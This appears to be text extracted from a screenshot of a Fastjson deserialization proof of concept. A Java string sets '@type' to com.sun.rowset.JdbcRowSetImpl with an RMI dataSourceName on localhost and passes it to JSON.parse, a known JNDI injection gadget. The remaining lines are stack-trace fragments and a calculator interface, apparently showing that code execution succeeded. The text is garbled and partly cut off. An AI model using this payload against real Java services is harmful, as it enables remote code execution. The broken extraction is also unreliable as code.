 //jndi rmi
String poc = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:7777/
Object obj = JSON.parse(poc);
//jndi ldap
//JdbcRowSetImpl
}
}
java:137)
java:128)
etException <4 internal calls>
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan